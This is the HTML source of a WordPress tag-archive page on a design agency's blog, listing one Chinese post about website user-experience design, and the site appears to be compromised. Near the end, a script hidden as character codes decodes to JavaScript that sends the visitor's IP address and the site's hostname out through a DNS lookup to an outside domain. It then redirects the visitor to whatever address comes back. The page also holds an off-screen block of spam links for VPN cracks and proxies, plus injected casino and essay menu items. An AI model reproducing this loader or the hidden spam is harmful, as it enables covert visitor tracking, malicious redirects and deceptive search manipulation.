C556.452,508.45,560.013,489.345,554.965,471.605z M263.807,472.386c0,5.629-4.555,10.187-10.186,10.187H201.45
c-5.628,0-10.188-4.558-10.188-10.187v-52.169c0-5.63,4.56-10.186,10.188-10.186h52.171c5.63,0,10.186,4.556,10.186,10.186
V472.386z M263.807,370.189c0,5.629-4.555,10.187-10.186,10.187H201.47c-5.63,0-10.188-4.558-10.188-10.187v-52.15
c0-5.63,4.557-10.188,10.188-10.188h52.151c5.63,0,10.186,4.559,10.186,10.188V370.189z M365.968,472.368
c0,5.629-4.558,10.186-10.187,10.186h-52.154c-5.628,0-10.186-4.557-10.186-10.186v-52.134c0-5.631,4.558-10.188,10.186-10.188
h52.154c5.629,0,10.187,4.558,10.187,10.188V472.368z M365.968,370.189c0,5.629-4.558,10.187-10.187,10.187h-52.135
c-5.631,0-10.188-4.558-10.188-10.187v-52.135c0-5.63,4.557-10.188,10.188-10.188h52.135c5.629,0,10.187,4.558,10.187,10.188
V370.189z"/>
</g>
</g>
</g>
</symbol>
<symbol id=si-email2 viewBox="0 0 612 612">
<g>
<path d="M306.768,346.814h0.131c4.615,0,9.176-1.339,12.866-3.777l1.001-0.643c0.218-0.142,0.446-0.271,0.675-0.424l11.658-9.645
l278.259-229.624c-0.576-0.795-1.557-1.339-2.602-1.339H3.233c-0.751,0-1.448,0.272-2.003,0.729l291.125,239.954
C296.024,345.083,301.259,346.814,306.768,346.814z M0,133.899v340.37l208.55-168.471L0,133.899z M403.668,306.941L612,474.356
V135.031L403.668,306.941z M337.431,361.585c-8.305,6.814-19.168,10.57-30.576,10.57c-11.451,0-22.304-3.734-30.587-10.516
l-47.765-39.394L0,506.806v0.587c0,1.753,1.502,3.244,3.276,3.244h605.491c1.741,0,3.232-1.491,3.232-3.255v-0.544L383.693,323.4
L337.431,361.585z"/>
</g>
</symbol>
<symbol id=si-arrowup viewBox="0 0 451.847 451.846">
<g>
<path d="M248.292,106.406l194.281,194.29c12.365,12.359,12.365,32.391,0,44.744c-12.354,12.354-32.391,12.354-44.744,0
L225.923,173.529L54.018,345.44c-12.36,12.354-32.395,12.354-44.748,0c-12.359-12.354-12.359-32.391,0-44.75L203.554,106.4
c6.18-6.174,14.271-9.259,22.369-9.259C234.018,97.141,242.115,100.232,248.292,106.406z"/>
</g>
</symbol><symbol id=si-minus viewBox="0 0 612 612">
<g>
<rect y=287.468 width=612 height=37.064 />
</g>
</symbol>
<symbol id=si-plug viewBox="0 0 612 612">
<g>
<polygon points="612,286.893 325.116,286.893 325.116,0.296 286.903,0.296 286.903,286.893 0,286.893 0,325.107 286.903,325.107
286.903,611.704 325.116,611.704 325.116,325.107 612,325.107 			"/>
</g>
</symbol>
<symbol id=si-delicious viewBox="0 0 95.666 95.666">
<g>
<path d="M47.833,0v0.011H0v47.822v0.011v47.822h47.833h47.833V47.833V0H47.833z M4.838,4.85h38.156v38.156H4.838V4.85z
M90.828,90.828H52.672V52.672h38.156V90.828z"/>
</g>
</symbol>
<symbol id=si-comments viewBox="0 0 428.428 428.428">
<g>
<g>
<g>
<path d="M145.978,96.146h163.125c-1.146-15.041-13.742-26.931-29.073-26.931H29.169C13.085,69.215,0,82.301,0,98.384v129.44
c0,16.084,13.085,29.17,29.169,29.17h22.029v51.382c0,3.552,2.072,6.778,5.302,8.255c1.208,0.553,2.497,0.823,3.775,0.823
c2.14,0,4.255-0.755,5.938-2.21l39.048-33.74c-1.338-4.141-2.069-8.551-2.069-13.131v-129.44
C103.191,115.341,122.385,96.146,145.978,96.146z"/>
<path d="M399.259,110.975h-250.86c-16.084,0-29.17,13.085-29.17,29.169v129.441c0,16.084,13.086,29.169,29.17,29.169h146.403
l67.414,58.25c1.683,1.453,3.798,2.209,5.938,2.209c1.276,0,2.564-0.271,3.773-0.823c3.23-1.478,5.303-4.702,5.303-8.255v-51.38
h22.028c16.084,0,29.169-13.085,29.169-29.169V140.145C428.428,124.061,415.343,110.975,399.259,110.975z M201.202,226.324
c-12.785,0-23.15-10.365-23.15-23.15s10.365-23.149,23.15-23.149c12.785,0,23.149,10.365,23.149,23.149
C224.352,215.96,213.987,226.324,201.202,226.324z M273.829,226.324c-12.785,0-23.149-10.365-23.149-23.15
s10.365-23.149,23.149-23.149c12.785,0,23.148,10.365,23.148,23.149C296.979,215.96,286.614,226.324,273.829,226.324z
M346.456,226.324c-12.785,0-23.15-10.365-23.15-23.15s10.365-23.149,23.15-23.149s23.147,10.365,23.147,23.149
C369.604,215.96,359.24,226.324,346.456,226.324z"/>
</g>
</g>
</g>
</symbol>
<symbol id=si-author viewBox="0 0 409.165 409.164">
<g>
<g>
<path d="M204.583,216.671c50.664,0,91.74-48.075,91.74-107.378c0-82.237-41.074-107.377-91.74-107.377
c-50.668,0-91.74,25.14-91.74,107.377C112.844,168.596,153.916,216.671,204.583,216.671z"/>
<path d="M407.164,374.717L360.88,270.454c-2.117-4.771-5.836-8.728-10.465-11.138l-71.83-37.392
c-1.584-0.823-3.502-0.663-4.926,0.415c-20.316,15.366-44.203,23.488-69.076,23.488c-24.877,0-48.762-8.122-69.078-23.488
c-1.428-1.078-3.346-1.238-4.93-0.415L58.75,259.316c-4.631,2.41-8.346,6.365-10.465,11.138L2.001,374.717
c-3.191,7.188-2.537,15.412,1.75,22.005c4.285,6.592,11.537,10.526,19.4,10.526h362.861c7.863,0,15.117-3.936,19.402-10.527
C409.699,390.129,410.355,381.902,407.164,374.717z"/>
</g>
</g>
</symbol>
<symbol id=si-grid viewBox="0 0 35 35">
<g>
<g>
<rect width=16 height=16 />
<rect x=19 width=16 height=16 />
<rect y=19 width=16 height=16 />
<rect x=19 y=19 width=16 height=16 />
</g>
</g>
</symbol>
<symbol id=si-freeship viewBox="0 0 524.84 524.84">
<g>
<path d="M40.908,319.876h307.608v42.55H129.123h-4.399c-6.673-18.325-24.265-31.464-44.881-31.464
c-20.307,0-37.683,12.75-44.581,30.66c-8.5-2.458-14.72-10.271-14.72-19.562v-1.807C20.542,328.992,29.658,319.876,40.908,319.876z
M113.798,373.972c0,19.595-15.943,35.535-35.543,35.535c-19.587,0-35.535-15.94-35.535-35.535s15.948-35.546,35.535-35.546
C97.855,338.426,113.798,354.377,113.798,373.972z M102.928,373.972c0-13.604-11.067-24.674-24.673-24.674
c-13.604,0-24.665,11.07-24.665,24.674c0,13.598,11.067,24.668,24.665,24.668C91.867,398.64,102.928,387.576,102.928,373.972z
M473.01,373.972c0,19.595-15.946,35.535-35.539,35.535c-19.595,0-35.54-15.94-35.54-35.535s15.945-35.546,35.54-35.546
C457.064,338.426,473.01,354.377,473.01,373.972z M462.143,373.972c0-13.604-11.07-24.674-24.666-24.674
c-13.605,0-24.668,11.07-24.668,24.674c0,13.598,11.062,24.668,24.668,24.668C451.073,398.64,462.143,387.576,462.143,373.972z
M524.84,271.887v80.355c0,3.749-3.04,6.791-6.788,6.791h-35.505c-7.521-16.536-24.167-28.071-43.497-28.071
c-19.315,0-35.972,11.535-43.497,28.071h-23.948c-3.754,0-6.798-3.042-6.798-6.791V190.86c0-3.754,3.044-6.791,6.798-6.791h89.399
c3.754,0,9.455,1.251,13.587,6.791L524.84,271.887z M493.161,254.234l-30.559-50.703c-2.363-4.367-5.264-6.788-15.628-6.788
h-55.451c-3.75,0-6.793,3.037-6.793,6.788v50.703c0,3.754,3.043,6.791,6.793,6.791h94.839
C490.112,261.025,493.161,257.988,493.161,254.234z M519.631,331.411c0-3.489-2.835-6.336-6.337-6.336s-6.336,2.847-6.336,6.336
v12.008c0,3.501,2.834,6.335,6.336,6.335s6.337-2.834,6.337-6.335V331.411z M0,307.717h348.516V115.333H0V307.717z"/>
</g>
</symbol>
</defs>
</svg><div id=page class="hfeed site main-2 "><header id=masthead class="site-header header-v8"><div class=header-top><div class=container><div class=row><div class="col-md-6 col-sm-6 col-xs-7"><div class="social_icon_list var2"><ul>
<li><a href=https://twitter.com/creativeworkshk><i class="fa fa-twitter" aria-hidden=true></i></a></li>
<li><a href=https://www.linkedin.com/company/creativeworks-group-limited><i class="fa fa-linkedin" aria-hidden=true></i></a></li>
<li><a href=https://www.facebook.com/creativeworksgroup><i class="fa fa-facebook" aria-hidden=true></i></a></li>
<li><a href="https://www.creativeworks.com.hk"><i class="fa fa-google-plus" aria-hidden=true></i></a></li>
<li><a href=https://www.instagram.com/creativeworksgroup><i class="fa fa-instagram" aria-hidden=true></i></a></li></ul></div></div><div class="col-md-6 col-sm-6 col-xs-5"><div class=right-header><div class=subscribe>
<a class=show-subscribe href=javascript:void(0)>Subscribe</a></div><div class=search-block-top>  <span class=btn-search onclick="if (!window.__cfRLUnblockHandlers) return false; toggleFilter(this);" data-cf-modified-69b7dc79e5c5eb68995db310-=""><i class="fa fa-search"></i></span><div class="top-search content-filter"><form role=search method=get id=searchform class="searchform product-search" action=https://blog.creativeworks.com.hk/><div class=search-form>
<input type=text value="Blog Search" name=s id=s placeholder="Blog Search">
<button type=submit id=searchsubmit class="button btn-search"><i class="fa fa-search"></i></button></div></form></div></div></div></div></div></div></div><div class="header-bottom show-breadcrumb"><div class=container><div class=row><div class="col-md-5 hidden-sm hidden-xs"><nav id=site-navigation class=main-navigation><div class=menu-left-primary-menu-container><button class=btn-open><i class="fa fa-bars"></i></button><ul id=menu-left-primary-menu class=mega-menu><li id=menu-item-2444 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2444"><a href="https://www.creativeworks.com.hk/about">About Us</a></li>
<li id=menu-item-2445 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2445"><a href="https://www.creativeworks.com.hk/works">Works</a></li></ul></div></nav></div><div class="col-md-2 col-sm-12 col-xs-12"><h2 class="header-logo">
<a href=https://blog.creativeworks.com.hk/ rel=home>
<img class src=//blog.creativeworks.com.hk/wp-content/uploads/2012/12/Creativeworks_logo_v1.png alt="Creativeworks Blog">		</a></h2></div><div class="col-md-5 hidden-sm hidden-xs"><nav id=site-navigation-2 class=main-navigation><div class=menu-right-primary-menu-container><button class=btn-open><i class="fa fa-bars"></i></button><ul id=menu-right-primary-menu class=mega-menu><li id=menu-item-2446 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2446"><a href="https://www.creativeworks.com.hk/play/">Play</a></li>
<li id=menu-item-2447 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2447"><a href="https://www.creativeworks.com.hk/contact">Contact</a></li></ul></div></nav></div><div class="hidden-lg hidden-md col-sm-12 col-xs-12"><div class="search-block-top hidden-lg hidden-md hidden-sm">  <span class=btn-search onclick="if (!window.__cfRLUnblockHandlers) return false; toggleFilter(this);" data-cf-modified-69b7dc79e5c5eb68995db310-=""><i class="fa fa-search"></i></span><div class="top-search content-filter"><form role=search method=get id=searchform class="searchform product-search" action=https://blog.creativeworks.com.hk/><div class=search-form>
<input type=text value="Blog Search" name=s id=s placeholder="Blog Search">
<button type=submit id=searchsubmit class="button btn-search"><i class="fa fa-search"></i></button></div></form></div></div><nav id=site-navigation-3 class=main-navigation><div class=container><div class=menu-primary-menu-container><button class=btn-open><i class="fa fa-bars"></i></button><ul id=menu-primary-menu class=mega-menu><li id=menu-item-2440 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2440 megamenu"><a href="https://www.creativeworks.com.hk/about">About Us</a></li>
<li id=menu-item-2441 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2441 megamenu"><a href="https://www.creativeworks.com.hk/works">Works</a></li>
<li id=menu-item-2442 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2442 megamenu"><a href="https://www.creativeworks.com.hk/play/">Play</a></li>
<li id=menu-item-2443 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2443 megamenu"><a href="https://www.creativeworks.com.hk/contact">Contact</a></li>
<li id=menu-item-2679 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2679"><a href=https://blog.creativeworks.com.hk/what-can-you-expect-from-an-online-casino-no-deposit-bonus/>What Can You Expect From an online Casino No Deposit Bonus?</a></li>
<li id=menu-item-2690 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2690"><a href=https://blog.creativeworks.com.hk/how-to-play-mahjong-gardens/>How to Play Mahjong Gardens</a></li>
<li id=menu-item-2697 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2697"><a href=https://blog.creativeworks.com.hk/free-slots-to-play-with-download-capabilities/>Free slots to play with download capabilities</a></li>
<li id=menu-item-2702 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2702"><a href=https://blog.creativeworks.com.hk/essay-writing-tips-the-way-to-learn-about-essay-writing-guides/>Essay Writing Tips &#8211; The Way to Learn About Essay Writing Guides</a></li></ul></div></div></nav></div></div></div></div></header><div class="side-breadcrumb text-center type-4 "><div class=breadcrumb-mid><div class=container><div class=row><div class="col-md-12 col-sm-12 col-xs-12"><div class=page-title><h1>Posts tagged &ldquo;search engine optimize&rdquo;</h1></div><ul class=breadcrumb><li><a class=home href=https://blog.creativeworks.com.hk/>Home</a></li><li>Posts tagged &ldquo;search engine optimize&rdquo;</li></ul></div></div></div></div></div><div id=main class="wrapper boxed "><div class=container><div class=row><div style=position:absolute;left:-9000px;top:-9000px;><p>i7官网注册<a href=http://www.uncleninothemovie.com/>i7官网注册</a>i7官网注册</p><p>小马出墙turbo破解<a href=http://www.dbqinkandartexpo.com/>小马出墙turbo破解</a>小马出墙turbo破解</p><p>免费上网账号<a href=http://www.panzerbattalion.com/>免费上网账号</a>免费上网账号</p><p>类似ssr的软件<a href=http://www.rumahminimalisin.com/>类似ssr的软件</a>类似ssr的软件</p><p>好用的爬墙工具<a href=http://www.jaywolfe2008.com/>好用的爬墙工具</a>好用的爬墙工具</p><p>speeds极速官网<a href=http://www.jizzonmoms.com/>speeds极速官网</a>speeds极速官网</p><p>手机换ip免费软件<a href=http://www.gettingbipdx.com/>手机换ip免费软件</a>手机换ip免费软件</p><p>鹰眼加速器破解版<a href=http://www.visionhemaultimate.com/>鹰眼加速器破解版</a>鹰眼加速器破解版</p><p>ip代理国外<a href=http://www.letstalkpregnancy.com/>ip代理国外</a>ip代理国外</p><p>赛风2<a href=http://www.angelogirotto.com/>赛风2</a>赛风2</p></div><div class="content-primary col-md-12"><div id=primary class=content-area><div class="blog-content blog-list"><div class=blog-item><div class=blog-post-info><div class=blog-post-title><div class="blog-date pos_relative"><p class=month>9 月</p><p class=date>26</p>
<a href=https://blog.creativeworks.com.hk/2014/09/26/%e9%80%a0%e4%bd%9c%e5%b7%a5%e6%88%bf%e6%a5%ad%e5%8b%99-%e7%b6%b2%e7%ab%99%e7%94%a8%e6%88%b6%e9%ab%94%e9%a9%97%e8%a8%ad%e8%a8%88/></a></div><div class=post-name>
<a href=https://blog.creativeworks.com.hk/2014/09/26/%e9%80%a0%e4%bd%9c%e5%b7%a5%e6%88%bf%e6%a5%ad%e5%8b%99-%e7%b6%b2%e7%ab%99%e7%94%a8%e6%88%b6%e9%ab%94%e9%a9%97%e8%a8%ad%e8%a8%88/>造作工房業務: 網站用戶體驗設計
</a></div></div><div class=blog_post_desc><div class=entry-content>前文「內容營銷: 找尋產品真正益處的四個步驟」中提到，我們在寫營銷內容時，應將重點放在目標受眾能從我們產品或服務可獲取的益處 (benefits)，而非功能/特點 (features)。我們嘗試以造作工房的強項 - 網站用戶體驗設計服務為例子，探討如何區分益處及功能。我們認為現今智能化的生活方式，無論人們是在用手機、平板電腦，還是日後將會成為新趨勢的可穿戴裝置 (wearable，例如蘋果公司的 Apple Watch)，它們的用戶體驗，都與背後的網站平台密不可分，所以我們非常重視網頁相關的設計服務，我們密切關注國際的最新慣例及技術，並希望在中國內地及香港提倡使用一些合符國際水準的網頁設計最佳實踐 <a href=https://blog.creativeworks.com.hk/2014/09/26/%e9%80%a0%e4%bd%9c%e5%b7%a5%e6%88%bf%e6%a5%ad%e5%8b%99-%e7%b6%b2%e7%ab%99%e7%94%a8%e6%88%b6%e9%ab%94%e9%a9%97%e8%a8%ad%e8%a8%88/ class=more-link>Read more [...]</a></div></div><div class=blog-info><div class="info info-cat">
<i class="fa fa-folder-o"></i> <a href=https://blog.creativeworks.com.hk/category/content-marketing/ rel=tag>Content Marketing</a>, <a href=https://blog.creativeworks.com.hk/category/general/ rel=tag>General</a>, <a href=https://blog.creativeworks.com.hk/category/social-network/ rel=tag>Social network</a>, <a href=https://blog.creativeworks.com.hk/category/tech-development/ rel=tag>Tech &amp; Development</a></div><div class="info info-comment">
<i class="fa fa-comment-o"></i> <a href="https://blog.creativeworks.com.hk/2014/09/26/%e9%80%a0%e4%bd%9c%e5%b7%a5%e6%88%bf%e6%a5%ad%e5%8b%99-%e7%b6%b2%e7%ab%99%e7%94%a8%e6%88%b6%e9%ab%94%e9%a9%97%e8%a8%ad%e8%a8%88/?noamp=mobile#respond">0 comment(s)</a></div><div class="info info-like">
<a href=# class=franco-post-like data-like_type=post data-post_id=1043 title=Like><i class="fa fa-heart-o"></i>&nbsp;Like</a></div><div class="info info-tag">
<i class="fa fa-tag"></i> <a href=https://blog.creativeworks.com.hk/tag/apple-watch/ rel=tag>Apple Watch</a>, <a href=https://blog.creativeworks.com.hk/tag/content-marketing/ rel=tag>content marketing</a>, <a href=https://blog.creativeworks.com.hk/tag/creativeworks/ rel=tag>Creativeworks</a>, <a href=https://blog.creativeworks.com.hk/tag/deep-scroll/ rel=tag>deep scroll</a>, <a href=https://blog.creativeworks.com.hk/tag/emotional-level/ rel=tag>emotional level</a>, <a href=https://blog.creativeworks.com.hk/tag/flat-ui-design/ rel=tag>flat UI design</a>, <a href=https://blog.creativeworks.com.hk/tag/parallax/ rel=tag>parallax</a>, <a href=https://blog.creativeworks.com.hk/tag/responsive-web-design/ rel=tag>responsive web design</a>, <a href=https://blog.creativeworks.com.hk/tag/search-engine-optimize/ rel=tag>search engine optimize</a>, <a href=https://blog.creativeworks.com.hk/tag/wearable/ rel=tag>wearable</a>, <a href=https://blog.creativeworks.com.hk/tag/%e5%85%a7%e5%ae%b9%e7%87%9f%e9%8a%b7/ rel=tag>內容營銷</a>, <a href=https://blog.creativeworks.com.hk/tag/%e5%8a%9f%e8%83%bd/ rel=tag>功能</a>, <a href=https://blog.creativeworks.com.hk/tag/%e5%8f%af%e7%a9%bf%e6%88%b4%e8%a3%9d%e7%bd%ae/ rel=tag>可穿戴裝置</a>, <a href=https://blog.creativeworks.com.hk/tag/%e5%9a%ae%e6%87%89%e5%bc%8f%e7%b6%b2%e7%ab%99%e8%a8%ad%e8%a8%88/ rel=tag>嚮應式網站設計</a>, <a href=https://blog.creativeworks.com.hk/tag/%e5%b9%b3%e6%9d%bf%e9%9b%bb%e8%85%a6/ rel=tag>平板電腦</a>, <a href=https://blog.creativeworks.com.hk/tag/%e5%bb%a3%e5%91%8a/ rel=tag>廣告</a>, <a href=https://blog.creativeworks.com.hk/tag/%e6%83%85%e6%84%9f%e5%b1%a4%e9%9d%a2/ rel=tag>情感層面</a>, <a href=https://blog.creativeworks.com.hk/tag/%e6%89%81%e5%b9%b3%e5%8c%96%e7%94%a8%e6%88%b6%e4%bb%8b%e9%9d%a2%e8%a8%ad%e8%a8%88/ rel=tag>扁平化用戶介面設計</a>, <a href=https://blog.creativeworks.com.hk/tag/%e6%89%8b%e6%a9%9f/ rel=tag>手機</a>, <a href=https://blog.creativeworks.com.hk/tag/%e6%90%9c%e5%b0%8b%e5%99%a8%e5%84%aa%e5%8c%96/ rel=tag>搜尋器優化</a>, <a href=https://blog.creativeworks.com.hk/tag/%e6%95%b8%e4%bd%8d%e5%aa%92%e9%ab%94/ rel=tag>數位媒體</a>, <a href=https://blog.creativeworks.com.hk/tag/%e6%95%b8%e4%bd%8d%e7%87%9f%e9%8a%b7/ rel=tag>數位營銷</a>, <a href=https://blog.creativeworks.com.hk/tag/%e6%bb%be%e5%8b%95%e5%bc%8f%e9%a2%a8%e6%a0%bc/ rel=tag>滾動式風格</a>, <a href=https://blog.creativeworks.com.hk/tag/%e7%89%b9%e9%bb%9e/ rel=tag>特點</a>, <a href=https://blog.creativeworks.com.hk/tag/%e7%94%a8%e6%88%b6%e9%ab%94%e9%a9%97/ rel=tag>用戶體驗</a>, <a href=https://blog.creativeworks.com.hk/tag/%e7%9b%8a%e8%99%95/ rel=tag>益處</a>, <a href=https://blog.creativeworks.com.hk/tag/%e7%b6%b2%e7%ab%99%e8%a8%ad%e8%a8%88/ rel=tag>網站設計</a>, <a href=https://blog.creativeworks.com.hk/tag/%e7%b6%b2%e7%ab%99%e8%a8%ad%e8%a8%88%e6%9c%80%e4%bd%b3%e5%af%a6%e8%b8%90/ rel=tag>網站設計最佳實踐</a>, <a href=https://blog.creativeworks.com.hk/tag/%e8%a6%96%e5%b7%ae/ rel=tag>視差</a>, <a href=https://blog.creativeworks.com.hk/tag/%e8%a7%b8%e6%8e%a7%e5%bc%8f%e5%b1%8f%e5%b9%95/ rel=tag>觸控式屏幕</a>, <a href=https://blog.creativeworks.com.hk/tag/%e9%80%a0%e4%bd%9c%e5%b7%a5%e6%88%bf/ rel=tag>造作工房</a></div></div></div></div></div></div></div><div class="col-md-3 col-sm-12 col-xs-12 right-sidebar active-sidebar"></div></div></div></div><footer id=colophon class="footer "><div class=footer-v1><div class=footer_wrap></div><div class=bottom-footer><div class=container><p>&copy; Copyright 2012-2018 by <a target=_blank href="https://www.creativeworks.com.hk">Creativeworks</a></p></div></div></div></footer></div><div id=a5f463d><ul></ul><div><script type="69b7dc79e5c5eb68995db310-text/javascript">document.getElementById("a5f463d").style.display="none";</script> <a class=scroll-to-top><i class="fa fa-angle-up"></i></a><div class=overlay></div><script type="69b7dc79e5c5eb68995db310-text/javascript">document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script src='https://blog.creativeworks.com.hk/wp-content/plugins/anti-clickjack/js/script.js?ver=1.0.0' defer onload id=rlac-anticlickjack-js type="69b7dc79e5c5eb68995db310-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' defer onload id=swv-js type="69b7dc79e5c5eb68995db310-text/javascript"></script> <script id=contact-form-7-js-extra type="69b7dc79e5c5eb68995db310-text/javascript">var wpcf7={"api":{"root":"https:\/\/blog.creativeworks.com.hk\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script src='https://blog.creativeworks.com.hk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' defer onload id=contact-form-7-js type="69b7dc79e5c5eb68995db310-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/plugins/ricg-responsive-images/js/picturefill.min.js?ver=3.0.1' defer onload id=picturefill-js type="69b7dc79e5c5eb68995db310-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/jquery-ui.min.js?ver=1.0' defer onload id=jquery-ui-js type="69b7dc79e5c5eb68995db310-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/bootstrap.min.js?ver=1.0' defer onload id=bootstrap-js type="69b7dc79e5c5eb68995db310-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-includes/js/imagesloaded.min.js?ver=4.1.4' defer onload id=imagesloaded-js type="69b7dc79e5c5eb68995db310-text/javascript"></script> <script 